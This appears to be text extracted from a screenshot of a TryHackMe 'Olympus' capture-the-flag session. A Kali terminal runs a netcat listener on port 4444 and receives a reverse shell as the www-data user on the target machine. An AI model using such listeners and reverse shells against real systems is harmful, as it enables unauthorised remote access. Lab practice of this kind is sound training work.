 kali@kali: ~/Projects/THM/Olympus/vuln × kali@kali: ~ ×
┌──(kali㉿kali)-[~/Projects/THM/Olympus/vuln]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.2.7.45] from (UNKNOWN) [10.10.122.150] 48768
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
19:19:06 up 1:51, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web)
/bin/sh: 0: can't access tty; job control turned off
$
Olympus Chat App